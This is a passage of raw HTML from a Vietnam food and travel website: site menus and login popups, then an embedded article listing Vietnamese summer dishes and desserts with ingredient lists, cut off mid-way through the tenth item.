	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="03ae0aee7a">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"248","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/food\/summer-dishes\/"},"dateCreated":"2015-09-15 09:31:47","datePublished":"2015-09-15 09:31:47","dateModified":"2019-07-16 14:56:29","url":"https:\/\/vina.com\/food\/summer-dishes\/","headline":"20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer","name":"20+ Summer Dishes &#8211; Delicious Vietnamese Recipes For Summer","articleBody":"<div id=\"toc\" class=\"toc\">\r\n<div id=\"toctitle\" class=\"toctitle\">\r\n<h2><span style=\"font-family: helvetica, arial, sans-serif;\">Contents<\/span><\/h2>\r\n<\/div>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Introduction\"><span class=\"toctext\">I. Introduction<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Some-Of-The-Most-Common-Vietnamese-Summer-Dishes\"><span class=\"toctext\">II. Some Of The Most Common Vietnamese Summer Dishes<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#White-Jelly-Cubes-Sweet-Porridge\"><span class=\"toctext\">1. White Jelly Cubes Sweet Porridge<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Douhua-Soy-Milk\"><span class=\"toctext\">2. Douhua \u2013 Soy Milk<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Avocado-Sweet-Porridge\"><span class=\"toctext\">3. Avocado Sweet Porridge<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Coconut-Ice-cream\"><span class=\"toctext\">4. Coconut Ice-cream<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Yogurt-With-Jackfruit\"><span class=\"toctext\">5. Yogurt With Jackfruit<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Sweet-Sticky-Glutinous-Balls-And-Green-Bean-Sticky-Glutinous-Balls\"><span class=\"toctext\">6. Sweet Sticky Glutinous Balls And Green Bean Sticky Glutinous Balls<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Sweet-Sour-Spicy-Fruit-Mixed\"><span class=\"toctext\">7. Sweet, Sour, Spicy Fruit Mixed<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Green-Bean-Porridge-Served-With-Salted-Eggplant\"><span class=\"toctext\">8. Green Bean Porridge Served With Salted Eggplant<\/span><\/a><\/span><\/li>\r\n<\/ul>\r\n<\/div>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">In many countries in the world, the coldest, sweetest dishes are considered the best treats for hot summer days.<\/span>\r\n<h2><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Introduction\"><\/span><span style=\"font-size: 14pt;\"><strong>I. Introduction:<\/strong><\/span><\/span><\/h2>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The summer in Vietnam is the time when students are out of school. At the elementary school, students are out of school from late May and come back in the end of the August or early September. Students in higher grades leave school later. For school-age children, summer is often associated with the images of Poinciana trees and cicadas, and it is also considered the season of saying goodbye to graduated students. In agriculture, this season is the harvesting time of the spring crop. For those people who love travelling, this is the most appropriate season to go to the beaches or resorts in the high mountains to avoid the hot weather. This is also the perfect opportunity to enjoy a lot of special Vietnamese summer dishes and specilities.<\/span>\r\n<h3><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Some-Of-The-Most-Common-Vietnamese-Summer-Dishes\"><\/span><span style=\"font-size: 14pt;\"><strong>II. Some Of The Most Common Vietnamese Summer Dishes<\/strong>:<\/span><\/span><\/h3>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">When the weather turns to releases fierce heat, cool Vietnamese summer dishes start attracting people. Here are some of the best Vietnamese summer dishes you should try when coming to Vietnam in summer.<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"White-Jelly-Cubes-Sweet-Porridge\"><\/span><strong>1. White Jelly Cubes Sweet Porridge: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"white jelly cubes sweet porridge\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/che-khuc-bach-summer-dishes.jpg\" alt=\"white jelly cubes sweet porridge\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The first summer dish I want to introduce in this article is the white jelly cubes sweet porridge. White jelly cubes sweet porridge appeared and started to be famous from last summer, and this year, it is still attractive in the hot summer days. The cool and fragrant cubes of white jelly (made from milk), the aroma of grapefruit flowers, the freshness of fruits, and the nutty flavor of almonds make white jelly cubes sweet porridge famous for the delicious taste, the cooling effect, and health benefits for human beings.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Unsweetened milk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Whipped cream<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Agar powder<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Vanilla essence<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Green tea powder<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Almond<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Longan (or lychee)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Water<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Kudzu starch<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Douhua-Soy-Milk\"><\/span><strong>2. Douhua \u2013 Soy Milk: <\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"douhua \u2013 soy milk\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/tao-pho-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Douhua soy milk is a popular and familiar rustic dish simply made from soy milk, Douhua, together with some pieces of black jelly. There are also many other variations of this dish which are a little bit more complex, such as soy milk coffee, soy milk carrot, soy milk chocolate... Douhua soy milk is cool, delicious, and especially cheap so this is always among the best Vietnamese summer dishes that people should try when coming to Vietnam.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Dried soybean<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Agar powder<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Pandanus amaryllifolius Roxb.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Water, sugar, ginger, jasmine<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Black jelly<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Soy milk<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Avocado-Sweet-Porridge\"><\/span><strong>3. Avocado Sweet Porridge:<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"avocado sweet porridge\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/che-bo-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">This is a new dish which is exclusive and belongs to the diner in 245 Xa Dan Street, Hanoi. A bowl of avocado jelly actually just consists of a cylindrical piece of avocado jelly with the cool green color, served with coconut milk and milk. This sweet porridge is made from fresh avocado slices grinded with black jelly leaves and milk, so it still keeps the natural and slight flavor. Avocado sweet porridge is very cool, delicious, and nutritious, so it will be a wonderful choice for hot summer days.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Ripe avocado<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sweetened milk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Condensed milk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Coconut milk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Agar powder<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Coconut-Ice-cream\"><\/span><strong>4. Coconut Ice-cream:<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"coconut ice-cream\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/kem-dua-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">This ice-cream is stored in a big coconut with copra and fresh julienned coconut with dried fruits sprinkled on the surface. This ice-cream is fragrant, cool, blended with the freshness of coconut, giving you a brand new refreshing experience. Coconut ice-cream is not very cheap. However, you can make this dish at home to save money and eat whenever you crave.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fresh milk (or whipped cream)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Coconut milk (canned or taken from crushed fresh coconut and warm water)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Egg yolk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Tapioca<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Vanilla essence<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Julienned coconut<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Roasted peanuts (mill the peanuts if you want)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Condensed milk<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Yogurt-With-Jackfruit\"><\/span><strong>5. Yogurt With Jackfruit:<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"yogurt with jackfruit\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/sua-chua-mit-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Like white jelly cubes sweet porridge, yogurt with jackfruit has come as a storm in summer since the previous year. Just mix yogurt with fresh jackfruit, \u201ctran trau\u201d(tapioca balls), jelly, syrup, and condensed milk, and you will have a bowl of delicious yogurt jackfruit which is very cool and not expensive to enjoy. Yogurt with jackfruit now appears in almost every sweet porridge diner in Hanoi so that you will not lose too much time to find.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Canned or boxed yogurt<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sweetened condensed milk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Seeded fackfruit<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Pear<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Tapioca<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Food color<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Sweet-Sticky-Glutinous-Balls-And-Green-Bean-Sticky-Glutinous-Balls\"><\/span><strong>6. Sweet Sticky Glutinous Balls And Green Bean Sticky Glutinous Balls:<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"sweet sticky glutinous balls and green bean sticky glutinous balls\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/banh-troi-banh-chay-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Sweet sticky glutinous balls and green bean sticky glutinous balls (\u201cBanh Troi\u201d and \u201cBanh Chay\u201d) were originated in China. They are the two traditional cakes in Northern Vietnam. These two cakes usually go together, especially popular in the Cold Food Festival in lunar March 3 annually. This day is also called \u201cBanh Troi and Banh Chay day\u201d.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sticky glutinous rice flour<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Rice flour<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Rock sugar, grapefruit flower water, julienned coconut, sesame (shelled)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">For \u201cBanh Chay\u201d: plus milled cooked green bean, sugar, corn starch or kudzu starch, ginger juice<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Sweet-Sour-Spicy-Fruit-Mixed\"><\/span><strong>7. Sweet, Sour, Spicy Fruit Mixed: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"sweet, sour, spicy fruit mixed\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/hoa-qua-dam-chua-cay-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">When the summer comes, there are many kinds of fragrant fruits in Northern Vietnam. Therefore, the \u201cfollowers\u201d of sweet, sour, spicy fruit mixed have favorable condition to enjoy many dishes, such as sweet, sour, and spicy dracontomelon, mango, plum, and pineapple. These dishes are sold in form of small pieces or thin slices. This is one of the most common and delicious summer dishes in Vietnam which are very cheap and enjoyable. This dish is also very simple to make at home with available ingredients which can be bought in any food store or supermarket with ease.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fruits (dracontomelon, guava, mango)<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Salt<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Dried chilli powder (or the available salt chili powder)<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Green-Bean-Porridge-Served-With-Salted-Eggplant\"><\/span><strong>8. Green Bean Porridge Served With Salted Eggplant: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"green bean porridge served with salted eggplant\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/chao-dau-xanh-ca-muoi-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">There is a very special porridge in Vietnam which is eaten a lot in the summer - the green bean porridge served with eggplant. People can also serve this dish with ried tofu dipped in fish sauce with scallion.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">A bowl of porridge like this is sold at a very affordable cost. This dish is usually served in the evening as a delicious snack which is very good for the digestive system. You can find a lot of green bean porridge diners on many streets in Hanoi. Or else, why don\u2019t you try making it yourself at home? The ingredients for this dish are very simple, and everyone can make this dish to enjoy in hot summer days without meeting any difficulty.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sticky glutinous rice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Rice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Green bean<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Pickled eggplant<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fried tofu dipped in fish sauce with scallion<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sugar (optional)<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>9. Yogurt With Fruits Mixed: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img title=\"yogurt with fruits mixed\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2015\/09\/sua-chua-hoa-qua-summer-dishes.jpg\" alt=\"Vietnamese summer dishes\" width=\"690\" height=\"462\" \/><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">According to the advice of many professionals, breakfast plays a very important role in providing our body abundant nutrients and essential energy for daily activities throughout the day. Besides these main dishes, <a href=\"https:\/\/vina.com\/food\/vietnamese-soup\/\">side dishes<\/a> are very delicious and nutritious, contributing to give you inspiration to greet the new day. In summer, many Vietnamese people would like to eat yogurt with fruits mixed, and this is actually one of the best Vietnamese summer dishes you should try!<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>Ingredients:<\/strong><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Yogurt<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Sweetened condensed milk<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Strawberries<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Kiwifruit<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Green apple<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Grapefruit<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Crushed ice<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">- Fresh lemon<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><strong>10. Seaweed Jelly With Longan: <\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img 